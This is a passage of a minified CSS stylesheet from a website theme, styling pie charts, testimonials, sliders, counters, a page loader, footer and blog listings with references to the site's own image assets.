auto;}.pcc-title{text-align:center;font-family:inherit;font-size:11px;font-style:normal;font-weight:700;line-height:2;margin:0;padding:0;color:#fff;}.dexp-pie-chart-content{text-align:center;}.bg-gray .ppc-percents{background:#575757;}.bg-gray .ppc-percents .pcc-title,.bg-gray .ppc-percents span{color:#fff;}.dexp-piegraph-style02 .dexp-pie-chart{width:180px;height:180px;margin-top:10px;border:solid 7px #e5e5e5;}.dexp-piegraph-style02 .dexp-pie-chart.gt-50{border:solid 7px #141414;}.dexp-piegraph-style02 .ppc-progress{left:calc(50% - 90px);top:calc(50% - 90px);width:180px;height:180px;clip:rect(0,180px,180px,90px);}.dexp-piegraph-style02 .ppc-progress .ppc-progress-fill{left:calc(50% - 90px);top:calc(50% - 90px);width:180px;height:180px;clip:rect(0,90px,180px,0);transform:rotate(60deg);border-color:#141414;}.dexp-piegraph-style02 .gt-50 .ppc-progress{clip:rect(0,90px,180px,0);}.dexp-piegraph-style02 .gt-50 .ppc-progress .ppc-progress-fill{clip:rect(0,180px,180px,90px);border-color:#E5E5E5;}.dexp-piegraph-style02 .ppc-percents{left:calc(50% - 165px/2);top:calc(50% - 165px/2);width:165px;height:165px;}.dexp-piegraph-style02 .ppc-percents span{font-size:40px !important;font-style:italic;font-weight:700 !important;letter-spacing:-0.025em;line-height:1 !important;color:#656565;}.dexp-piegraph-style02 .pcc-title{font-size:18px;font-weight:normal;letter-spacing:-0.025em;font-style:italic;color:#656565;}.dexp-piegraph-style02.dexp-pie-chart-wrapper{background-color:#fff;border:1px solid #ececec;border-radius:100%;height:200px;line-height:1;margin:0 auto 20px;position:relative;width:200px;}.dexp-piegraph-style03 .dexp-pie-chart{border:solid 7px #e5e5e5;}.dexp-piegraph-style03 .dexp-pie-chart.gt-50{border-color:#141414;}.dexp-piegraph-style03 .ppc-progress .ppc-progress-fill{border-color:#141414;}.dexp-piegraph-style03 .gt-50 .ppc-progress .ppc-progress-fill{border-color:#E5E5E5;}.dexp-piegraph-style03 .ppc-percents span{border-radius:50%;color:#fff;font-size:30px !important;font-style:italic;font-weight:bold !important;height:72px;line-height:72px !important;margin:0 auto;text-align:center;width:72px;}.dexp-piegraph-style03.counter-bg1 span{background:#b1857a;}.dexp-piegraph-style03.counter-bg2 span{background:#7fa08f;}.dexp-piegraph-style03.counter-bg3 span{background:#807c76;}.dexp-piegraph-style03.counter-bg4 span{background:#bf9e2c;}.dexp-pie-chart-wrapper .dexp-pie-chart-title{color:#000;font-size:14px;line-height:12px;margin-bottom:12px;margin-top:37px;text-align:center;text-transform:uppercase;}.dexp-pie-chart-wrapper .dexp-pie-chart-content{font-style:italic;}.flip-box{cursor:pointer;position:relative;min-height:260px;text-align:center;padding:30px;}.flip-box .full-height.service-hover,.flip-box .full-height{padding:15px !important;min-height:320px;border:0 !important;color:#fff !important;}.flip-box h3{text-transform:uppercase;font-size:18px;margin:10px 0;}.flip-box i{font-size:38px;margin-bottom:10px;color:#2662dd;}.flip-box .front{cursor:pointer;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.flip-box .back{cursor:pointer;position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);zoom:0;filter:alpha(opacity=0);opacity:0;-webkit-transition:all 0.2s cubic-bezier(0.835,0,0.19,1);-moz-transition:all 0.2s cubic-bezier(0.835,0,0.19,1);-o-transition:all 0.2s cubic-bezier(0.835,0,0.19,1);-ms-transition:all 0.2s cubic-bezier(0.835,0,0.19,1);transition:all 0.2s cubic-bezier(0.835,0,0.19,1);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}.flip-box.box-wrap:hover .front,.flip-box:hover .front{zoom:0;filter:alpha(opacity=0);opacity:0;}.flip-box.box-wrap:hover,.flip-box:hover{background-color:#2662dd;}.flip-box.box-wrap:hover .back,.flip-box:hover .back{zoom:1;filter:alpha(opacity=100);opacity:100;}.flip-box.box-wrap:hover .back i,.flip-box.box-wrap:hover .back h3,.flip-box.box-wrap:hover .back p,.flip-box:hover .back i,.flip-box:hover .back h3,.flip-box:hover .back p{color:#fff;}.flip-box.box-wrap:hover .back .btn,.flip-box:hover .back .btn{border-color:;border-width:2px;background:transparent;color:#fff;}.flip-box.front-no-title .front h3{display:none;}div[class*="bg-"] .front h3,div[class*="bg-"] .front i{color:#fff !important;}.testimonials{position:relative;}.testimonials .testimonial-image{text-align:center;}.testimonials .testimonial-image img{width:100px !important;height:100px !important;-webkit-border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;border-radius:50px 50px 50px 50px;margin-bottom:10px;}.testimonials .testimonials-content{border-left:0 none;color:#a4a4a4;font-size:18px;font-style:italic;line-height:25px;text-align:center;font-weight:300;font-family:"Athelas";}@media (min-width:768px){.testimonials .testimonials-content{padding:0 100px;}}.testimonials .carousel-control{background-image:none;}.testimonials .person-says{color:#778;font-family:"Montserrat",sans-serif;font-size:14px;font-style:normal;text-align:center;line-height:30px;margin-bottom:10px;}.testimonials .person-says span{color:#2662dd;font-family:"Source Sans Pro",sans-serif;font-size:12px;font-style:normal;font-style:italic;}.testimonials .icon_quotations{color:#aaaab8;font-size:80px;opacity:0.2;position:absolute;right:40px;bottom:20px;}.testimonials .clearfix{height:50px;}.testimonials .carousel-indicators{bottom:0;}.testimonials .carousel-indicators li{border:solid 1px #2662dd !important;margin:0 2px;}.testimonials .carousel-control .fa{font-size:30px;position:absolute;top:50%;margin-top:-15px;}.testimonials.white-color .person-says strong{color:#fff;}.testimonials.white-color .testimonials-content{color:#fff;}.testimonials.white-color .block-title{color:#fff !important;}.dexp-grid .testimonial-item{display:inline-block;}.dexp-grid .testimonial-item .testimonial-image{float:left;height:70px;position:static;width:70px;}.dexp-grid .testimonial-item .testimonial-image img{max-width:70px;height:auto;border-radius:50%;}.dexp-grid .testimonial-item .testimonial-info{border:1px solid #e4e4e4;float:right;padding:30px;position:relative;width:calc(100% - 100px);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.dexp-grid .testimonial-item .testimonial-info:before{border-bottom:15px solid #e4e4e4;border-left:10px solid transparent;content:"";height:0;left:-10px;position:absolute;top:40px;width:0;}.dexp-grid .testimonial-item .testimonial-info:after{border-bottom:10px solid #fff;border-left:7px solid transparent;content:"";height:0;left:-7px;position:absolute;top:43px;width:0;}.dexp-grid .testimonial-item .testimonial-info p{color:#6f6f6f;font-style:initial;margin-bottom:11px;}.dexp-grid .testimonial-item .testimonial-info .testimonial-author{display:inline-block;float:right;text-align:left;}.dexp-grid .testimonial-item .testimonial-info .testimonial-author .testimonial-title{font-size:12px;font-weight:400;letter-spacing:0;line-height:20px;color:#2662dd;font-family:"Montserrat";}.dexp-grid .testimonial-item .testimonial-info .testimonial-author .testimonial-position{color:#6f6f6f;line-height:20px;margin:0;font-style:italic;font-size:12px;}.dexp-grid .testimonial-item .testimonial-info:hover{background-color:#F7F7F7;}.testimonial-style06 .testimonial-item .testimonial-image{height:110px;width:110px;}.testimonial-style06 .testimonial-item .testimonial-image img{max-width:110px;}.testimonial-style06 .testimonial-item .testimonial-info{width:calc(100% - 140px);border:none;padding:0px;line-height:30px;}.testimonial-style06 .testimonial-item .testimonial-info:before{border-bottom:none;border-left:none;content:"";}.testimonial-style06 .testimonial-item .testimonial-info:after{border-bottom:none;border-left:none;content:"";}.testimonial-style06 .testimonial-item .testimonial-info p{color:#6f6f6f;font-size:16px;font-style:normal;font-weight:500;font-family:"Crimson Text";}.testimonial-style06 .testimonial-item .testimonial-info .testimonial-author{text-align:left;position:relative;margin-top:20px;float:none;}.testimonial-style06 .testimonial-item .testimonial-info .testimonial-author .testimonial-title{text-transform:uppercase;font-size:14px;color:#6f6f6f;font-family:"Montserrat";margin-bottom:10px;font-weight:700;}.testimonial-style06 .testimonial-item .testimonial-info .testimonial-author .testimonial-position{text-transform:uppercase;font-size:12px;font-style:italic;font-family:"Crimson Text";}.testimonial-style06 .testimonial-item .testimonial-info .testimonial-author:before{background:#2662dd !important;content:"";display:block;height:2px;left:0;position:absolute;top:-20px;width:45px;}.testimonial-style06 .testimonial-item .testimonial-info:hover{background:none;}.testimonial-style05 .testimonial-item .testimonial-image{position:absolute;z-index:999;top:20%;height:110px;width:110px;}.testimonial-style05 .testimonial-item .testimonial-image img{max-width:110px;}.testimonial-style05 .testimonial-item .testimonial-info{width:calc(100% - 70px);padding-left:75px;}.testimonial-style05 .testimonial-item .testimonial-info:before{border-bottom:none;border-left:none;content:"";}.testimonial-style05 .testimonial-item .testimonial-info:after{border-bottom:none;border-left:none;content:"";}.testimonial-style05 .testimonial-item .testimonial-info p{font-style:italic;}.testimonial-style05 .testimonial-item .testimonial-info p:before{content:'“';}.testimonial-style05 .testimonial-item .testimonial-info p:after{content:'”';}.testimonial-style05 .testimonial-item .testimonial-info .testimonial-author{float:none;margin-top:20px;}.testimonial-style05 .testimonial-item .testimonial-info .testimonial-author .testimonial-title{text-transform:uppercase;font-size:14px;color:#000;font-family:"Montserrat";}.dexp-bxslider{text-align:center;}.dexp-bxslider .testimonial-item .testimonial-image{margin-bottom:30px;}.dexp-bxslider .testimonial-item .testimonial-image img{max-width:110px;}@media (min-width:768px){.dexp-bxslider .testimonial-item .testimonial-info{padding:0 100px;}}.dexp-bxslider .testimonial-item .testimonial-info p{font-size:18px;font-style:italic;line-height:30px;font-family:"Crimson Text";}.dexp-bxslider .testimonial-item .testimonial-info p:before{content:'“';}.dexp-bxslider .testimonial-item .testimonial-info p:after{content:'”';}.dexp-bxslider .testimonial-item .testimonial-info .testimonial-author{margin-top:20px;}.dexp-bxslider .testimonial-item .testimonial-info .testimonial-author .testimonial-title{text-transform:uppercase;font-size:14px;color:#000;font-weight:bold;font-family:"Montserrat";}.dexp-bxslider .testimonial-item .testimonial-info .testimonial-author .testimonial-position{color:;text-transform:uppercase;font-size:12px;}.testimonial-style03 .testimonial-item .testimonial-info{border:1px solid #ececec;padding:40px 40px 30px;position:relative;}.testimonial-style03 .testimonial-item .testimonial-info:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ececec #ececec transparent transparent;border-image:none;border-style:solid;border-width:1px;content:"";height:46px;left:50%;margin-left:-23px;position:absolute;top:-23px;transform:rotate(-45deg);width:46px;}.testimonial-style03 .testimonial-item .testimonial-info p{font-size:18px;font-style:italic;line-height:30px;font-family:"Crimson Text";}.testimonial-style03 .testimonial-item .testimonial-info p:before{content:'“';}.testimonial-style03 .testimonial-item .testimonial-info p:after{content:'”';}.testimonial-style02 .testimonial-author{position:relative;}.testimonial-style02 .testimonial-author:before{background:#6f6f6f;content:"";left:calc(50% - 34px);position:absolute;width:68px;height:2px;top:-10px;}.testimonial-style02 .testimonial-info p{font-size:18px;font-style:italic;line-height:30px;font-family:"Crimson Text";}.testimonial-style02 .testimonial-info p:before{content:'“';}.testimonial-style02 .testimonial-info p:after{content:'”';}.bx-pager{bottom:-50px !important;}.bx-pager a{background:#d6d6d6 !important;}.bx-pager a.active,.bx-pager a:hover{background:#2662dd !important;}.color-white .testimonial-item p,.color-white .testimonial-item .testimonial-title,.color-white .testimonial-item .testimonial-position{color:#fff !important;}.color-white .testimonial-item .testimonial-author:before{background:#fff !important;}.color-white .block-title{color:#fff !important;position:relative;}.dexp-shortcode-bxslider-wapper.style_01 .dexp-shortcode-bxslider .bxslide{padding-bottom:50px;}.dexp-shortcode-bxslider-wapper.style_01 .dexp-shortcode-bxslider .bxslide p{font-family:"Crimson Text";font-size:22px;font-style:italic;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a{background:url("https://linguatronics.com/sites/all/themes/zap/assets/images/next-prev.png");border:solid 1px #fff;top:100%;width:34px;height:34px;text-indent:-9999px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a.bx-prev{left:0;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a.bx-prev:after{background-color:#fff;content:"";height:1px;position:absolute;right:-43px;top:50%;width:43px;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a.bx-next{-webkit-transform:rotate(180deg) scale(1) skew(1deg) translate(10px);-moz-transform:rotate(180deg) scale(1) skew(1deg) translate(10px);-o-transform:rotate(180deg) scale(1) skew(1deg) translate(10px);-ms-transform:rotate(180deg) scale(1) skew(1deg) translate(10px);transform:rotate(180deg) scale(1) skew(1deg) translate(10px);right:auto;left:85px;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a.bx-next:hover{background-position:0 0;}.dexp-shortcode-bxslider-wapper.style_01 .bx-controls-direction a:hover{background-color:#869791;}.milestone-counter{position:relative;padding:40px 20px;text-align:center;}.milestone-counter .stat-count{font-size:48px;font-weight:400;letter-spacing:0.1em;line-height:normal;}.milestone-counter .milestone-title{font-size:18px !important;font-style:italic;letter-spacing:0.1em;padding-bottom:30px;font-weight:400 !important;position:relative;line-height:60px !important;font-family:"Crimson Text";}.milestone-counter.style01 .milestone-title:after{background-color:#909090;bottom:0;content:"";display:block;height:3px;left:50%;position:absolute;transform:translateX(-50%);width:53px;}.milestone-counter .milestone-icon i{font-size:46px;padding-bottom:20px;}.milestone-counter.color-white .stat-count,.milestone-counter.color-white i{color:#fff;}.milestone-counter.style02 .stat-count{font-size:60px !important;font-style:italic;line-height:55px !important;vertical-align:top;display:inline-block;}.milestone-counter.style02 .milestone-info{margin-left:20px;text-align:left;width:55%;display:inline-block;}.milestone-counter.style02 .milestone-info .milestone-title{padding-bottom:10px;line-height:1;}.milestone-counter.style02 .milestone-info .milestone-content{color:#9e9d9b;}.milestone-counter.style03 .milestone-icon{border:2px solid rgba(116,116,116,0.3);border-radius:50%;display:inline-block;margin-bottom:32px;padding:23px;}.milestone-counter.style03 .milestone-icon i{background:#fff;border-radius:50%;color:#141414 !important;font-size:25px;height:80px;line-height:80px;width:80px;}.milestone-counter.style03 .milestone-title{font-style:normal;}.milestone-counter.style04 .stat-count{font-size:30px;margin-bottom:10px;}.milestone-counter.style04 .milestone-title{color:#6f6f6f;font-style:italic;font-weight:300 !important;letter-spacing:0.1em;font-size:24px !important;}.list-group .list-group-item-heading{margin-bottom:0px;}.list-group .list-group-item-heading .list-group-item{border-top:none;border-bottom:none;}.list-group .list-group-item-text .list-group-item{border-top:0;padding-top:0;}.list-group .list-group-item-text .list-group-item.active{border-radius:0 !important;}.list-group .list-group-item{border-radius:0;font-weight:500;color:#333;}.list-group .list-group-item.active{background-color:#2662dd;border-color:#2662dd;border-radius:3px 3px 0 0;}.list-group .list-group-item.active:hover{background-color:#2662dd;border-color:#2662dd;}.bg-overlay-wrapper,.dexp-parallax{position:relative;}.bg-overlay-wrapper .inner,.dexp-parallax .inner{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0;}.bg-overlay-wrapper .block .inner,.dexp-parallax .block .inner{background-color:transparent;}.bg-overlay-wrapper .container,.dexp-parallax .container{opacity:0.9;}.bg-overlay-wrapper.bg-video .inner,.dexp-parallax.bg-video .inner{opacity:0.5;}.block-overlay .black-haft-box{position:absolute;top:0;bottom:0;right:0;left:0;background-color:#303236;}.section-dark{position:relative;}@media (min-width:768px){.section-caption{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;width:100%;}}.section-boxed-2{padding:40px 50px;}.section-boxed{padding:40px 30px;}.section-bg,.section{position:relative;}.work-process-style01 .box-title{font-size:12px;letter-spacing:0.15em;line-height:normal;margin:40px 0 15px !important;text-transform:uppercase;font-weight:700;font-style:normal;}.work-process-style01 .box-icon{position:relative;width:131px;height:131px;}@media (min-width:992px){.work-process-style01:not(.last-item):after{color:#909090;content:"\f054";font-family:FontAwesome;font-size:25px;position:absolute;right:-25px;top:68px;transform:translateY(-50%);}}.work-process-style02 .box-icon{margin-bottom:0 !important;border-color:#2662dd !important;}.work-process-style02 .box-icon i{color:#fff;}.work-process-style02 .box-content{margin-top:0 !important;font-size:18px !important;font-style:italic;}.work-process-style02 .box-title{font-size:30px;font-weight:normal;margin-bottom:2px;margin-top:10px;position:relative;}@media (min-width:992px){.work-process-style02:not(.last-item):after{background:#e8e8e8;content:"";height:2px;position:absolute;right:-35%;top:125px;width:65%;}}.work-process-style03{margin-bottom:20px;padding-bottom:59px;position:relative;overflow:hidden;}.work-process-style03 .box-icon{margin-bottom:0 !important;position:relative;float:left;}.work-process-style03 .box-icon i{font-size:25px !important;padding-bottom:0 !important;color:#2662dd;}@media (min-width:992px){.work-process-style03 .box-icon:before{background:#ececec;bottom:-60px;content:"";height:59px;position:absolute;width:1px;left:50%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;}}.work-process-style03 .box-title{color:#000;font-size:36px !important;font-weight:bold;margin-bottom:0 !important;padding-top:15px;line-height:1;letter-spacing:0.05em;padding-left:115px;text-align:left !important;}.work-process-style03 .box-content{color:#6f6f6f;font-size:12px;font-weight:normal;letter-spacing:0.05em;line-height:30px;font-style:normal;font-family:inherit;padding-left:115px;margin-top:0 !important;text-align:left !important;margin-bottom:0 !important;}@media (min-width:992px){.work-process-style03:before{background:#ececec;bottom:0;content:" ";height:1px;left:0;position:absolute;width:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;}.work-process-style03.first-item:before{left:50px;}.work-process-style03.last-item:before{width:50px;}}.work-process-style03:hover .box-icon{border-color:#2662dd;}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body{background:#fff;}body.boxed.bg1{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/1.png');}body.boxed.bg2{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/2.png');}body.boxed.bg3{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/3.png');}body.boxed.bg4{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/4.png');}body.boxed.bg5{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/5.png');}body.boxed.bg6{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/6.png');}body.boxed.bg7{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/7.png');}body.boxed.bg8{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/8.png');}body.boxed.bg9{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/9.png');}body.boxed.bg10{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/10.png');}body.boxed .dexp-body-inner{overflow:visible;background:#fff;max-width:1170px;margin:0 auto;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);}h1,h2,h3,h4,h5,h6{margin:0;margin-bottom:16px;padding:0;}a,a:hover{text-decoration:none;}#section-page-title{margin-bottom:80px;text-transform:uppercase;}#section-page-title:not(.has-banner){background:url(https://linguatronics.com/sites/all/themes/zap/assets/images/pagetitle.jpg) no-repeat center center;padding:60px 0 30px;}body.header-overlay #section-page-title:not(.has-banner){padding:160px 0 30px;}#section-page-title.has-banner{padding:200px 0 230px 0;position:relative;overflow:hidden;}#section-page-title.has-banner .region-banner{position:absolute;top:0;left:0;padding-left:0;padding-right:0;}#section-page-title.has-banner .region-banner img{width:100% !important;height:auto !important;}#section-page-title .region-breadcrumb,#section-page-title .region-pagetitle{text-align:center;}#section-page-title .region-pagetitle{margin-bottom:40px;}#section-page-title .page_title{text-transform:uppercase;font-size:50px;color:#FFFFFF;}#section-page-title .breadcrumb{font-size:12px;color:#FFF;}#section-page-title .breadcrumb a,#section-page-title .breadcrumb span{padding:0 20px;color:#FFF;}#section-page-title .breadcrumb a.active,#section-page-title .breadcrumb span.active{color:#FFF;}#section-top{background:#fff;border-bottom:1px solid #fafafa;display:block;position:relative;padding:12px 0 6px;}#section-top p{margin-bottom:0;}@media screen and (max-width:1424px){.map-bg{width:300px !important;}}div.dexp_carousel .carousel-inner img{width:100%;height:auto;}div.dexp_carousel .carousel-indicators{bottom:0 !important;}div.dexp_carousel .carousel-indicators li{background:#FFF;border:0 none;width:12px !important;height:12px !important;margin-right:5px;}div.dexp_carousel .carousel-indicators li.active{background:#2662dd;}div.dexp_carousel .carousel-control{text-shadow:white;z-index:99;font-size:24px;}div.dexp_carousel .carousel-control span{top:50%;position:absolute;width:40px;height:40px;border:2px solid rgba(255,255,255,0.5);border-radius:50%;color:rgba(255,255,255,0.5);cursor:pointer;margin-top:-20px;text-align:center;opacity:0;line-height:35px;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear;}div.dexp_carousel .carousel-control.right{background:none;}div.dexp_carousel .carousel-control.right span{right:0;}div.dexp_carousel .carousel-control.right:hover span{opacity:1;right:20px;}div.dexp_carousel .carousel-control.left{background:none;}div.dexp_carousel .carousel-control.left span{left:0;}div.dexp_carousel .carousel-control.left:hover span{opacity:1;left:20px;}div.dexp_carousel:hover .right span{opacity:1;right:20px;}div.dexp_carousel:hover .left span{opacity:1;left:20px;}#loader{position:fixed;top:0;left:0;height:100%;width:100%;background:#ffffff;z-index:999999;opacity:1;text-align:center;}.loading{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;width:100px;margin:0 auto;margin-top:25px;position:relative;text-indent:-9999em;}#loader p{font-style:italic;margin-top:20px;}.ball{border-radius:50%;background:#2662dd;width:10px;height:10px;position:absolute;-webkit-animation:loading 1.2s linear infinite;animation:loading 1.2s linear infinite;}.ball:nth-of-type(2){-webkit-animation-delay:0.4s;animation-delay:0.4s;}.ball:nth-of-type(3){-webkit-animation-delay:0.8s;animation-delay:0.8s;}@-webkit-keyframes loading{0%{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);}20%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}40%{-webkit-transform:translate3d(33px,0,0);transform:translate3d(33px,0,0);}60%{-webkit-transform:translate3d(66px,0,0);transform:translate3d(66px,0,0);}80%{-webkit-transform:translate3d(99px,0,0);transform:translate3d(99px,0,0);opacity:1;}100%{-webkit-transform:translate3d(99px,0,0) scale(0.5);transform:translate3d(99px,0,0) scale(0.5);opacity:0;}}@keyframes loading{0%{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);}20%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}40%{-webkit-transform:translate3d(33px,0,0);transform:translate3d(33px,0,0);}60%{-webkit-transform:translate3d(66px,0,0);transform:translate3d(66px,0,0);}80%{-webkit-transform:translate3d(99px,0,0);transform:translate3d(99px,0,0);opacity:1;}100%{-webkit-transform:translate3d(99px,0,0) scale(0.5);transform:translate3d(99px,0,0) scale(0.5);opacity:0;}}.bx-wrapper img{margin:0 auto;}.footer-light{background:#f5f5f5 !important;}.bottom-light{background:#f9f9f9 !important;}.bottom-light .logo-footer .block-image-title{background:url(https://linguatronics.com/sites/all/themes/zap/assets/images/flogo.png) no-repeat !important;}.bottom-light .contact-footer .map-bg{background:url("https://linguatronics.com/sites/all/themes/zap/assets/images/mapt-light-bg.png") no-repeat scroll center center;}.bottom-light input[type="text"]{background:none;border:1px solid #ccc;border-color:#dfdfdf;}.bottom-light .prefix{color:#282828 !important;}.tabs .nav.nav-tabs{margin-bottom:10px;}#section-bottom{position:relative;background:#202020;padding:60px 0 20px 0;font-size:12px;line-height:30px;}#section-bottom .block-title{color:#FFF;font-size:12px;}#section-bottom ul.menu{padding:0;margin:0;list-style:none inside;}#section-bottom ul.menu li{margin:0;list-style-type:none;list-style-image:none;font-size:10px;line-height:36px;text-transform:uppercase;}#section-bottom ul.menu li a{color:#636363;}#section-footer{background:#202020;padding:20px 0;}#section-footer .copyright{font-size:11px;text-transform:uppercase;color:#3a3a3a;}.flickr-widget .flickr_badge_image{width:33.33%;float:left;margin:0 0 16px;padding:0 8px;}.flickr-widget .flickr_badge_image a{display:block;position:relative;}.flickr-widget .flickr_badge_image a img{width:100%;max-width:100%;}.flickr-widget .flickr_badge_image a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#2662dd;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.flickr-widget .flickr_badge_image a:after{font-family:FontAwesome;content:"\f002";color:#fff;font-size:20px;opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.flickr-widget .flickr_badge_image a:hover:before,.flickr-widget .flickr_badge_image a:hover:after{opacity:1;}span.sale-off{font-size:40px;color:#ed7e7e;}#go-to-top{z-index:99999;text-align:center;width:40px;height:40px;padding:4px;position:fixed;bottom:-100px;right:15px;cursor:pointer;overflow:auto;background:rgba(38,98,221,0.7);color:#fcfcfc;-webkit-transition:all .4s ease-in;-moz-transition:all .4s ease-in;-o-transition:all .4s ease-in;-ms-transition:all .4s ease-in;transition:all .4s ease-in;-webkit-border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;border-radius:50px 50px 50px 50px;}#go-to-top:hover{background:#2662dd;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all .2s ease-in;}#go-to-top i{font-size:20px;}.blog-item{margin-bottom:50px;text-align:left;}.blog-item img{width:100%;height:auto;}.blog-item .blog-title{letter-spacing:0;font-size:18px;font-weight:400;line-height:normal;margin:15px 0 5px;}.blog-item .blog-title a{color:#141414;}.blog-item .blog-meta{margin-bottom:27px;}.blog-item .blog-meta .author{color:#141414;}.blog-item .blog-meta ul{padding-left:0;padding-right:57px;margin:15px 0 0;border-top:1px solid #ececec;border-bottom:1px solid #ececec;position:relative;width:100%;}.blog-item .blog-meta ul li{display:inline-block;font-size:12px;margin-right:20px;line-height:35px;color:#6f6f6f;}.blog-item .blog-meta ul li i{padding-right:10px;font-size:16px;}.blog-item .blog-meta ul li a{color:#6f6f6f;}.blog-item .blog-meta ul li a:hover{color:#2662dd;}.blog-item .blog-meta .blog-date{position:absolute;bottom:0;right:0;margin:0;color:#fff;background:#2662dd;width:58px;height:52px;text-transform:uppercase;line-height:normal;text-align:center;font-style:italic;font-size:16px;-webkit-transition:all 420ms ease;-moz-transition:all 420ms ease;-o-transition:all 420ms ease;-ms-transition:all 420ms ease;transition:all 420ms ease;padding-top:7px;}.blog-item .blog-meta .blog-date span{display:inline-block;width:100%;}.blog-item .blog-desc{font-size:13px;line-height:24px;color:#6f6f6f;}.blog-item .btn-readmore{margin-top:30px;}.blog-item .sharethis-buttons{text-align:right;margin-top:20px;}.blog-style-01 .blog-item{background-color:#eaeaea;overflow:hidden;margin-bottom:0;}.blog-style-01 .blog-item .blog-image{position:absolute;height:100%;width:50%;float:left;}.blog-style-01 .blog-item .blog-image:after{content:'';position:absolute;width:0;height:0;border:25px solid transparent;border-right-color:#eaeaea;top:50%;right:0;-webkit-transform:rotateY(50%);-moz-transform:rotateY(50%);-o-transform:rotateY(50%);-ms-transform:rotateY(50%);transform:rotateY(50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.blog-style-01 .blog-item .blog-info{width:50%;float:left;padding:10px 20px 0;}.blog-style-01 .blog-item .blog-info .blog-category{font-size:14px;font-style:italic;margin-bottom:5px;}.blog-style-01 .blog-item .blog-info .blog-category a{color:#333333;}.blog-style-01 .blog-item .blog-info .blog-category a:hover{color:#2662dd;}.blog-style-01 .blog-item .blog-info .blog-title{line-height:normal;margin:0 0 10px;padding:0;}.blog-style-01 .blog-item .blog-info .blog-title a{font-size:24px;font-weight:400;color:#141414;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;letter-spacing:0;}.blog-style-01 .blog-item .blog-info .blog-desc{font-size:14px;color:#6f6f6f;max-height:89px;overflow:hidden;}.blog-style-01 .blog-item .blog-info .link-readmore{color:#333333;}.blog-style-01 .blog-item .blog-info .link-readmore:hover{color:#2662dd;}.blog-style-01 .blog-item .blog-info .link-readmore i{margin-left:10px;}.blog-style-01 .dexp-grid-item:nth-child(1n) .node-article.view-mode-teaser_alt_2 .blog-info,.blog-style-01 .dexp-grid-item:nth-child(2n) .node-article.view-mode-teaser_alt_2 .blog-info{float:right;}.blog-style-01 .dexp-grid-item:nth-child(3n) .node-article.view-mode-teaser_alt_2 .blog-image,.blog-style-01 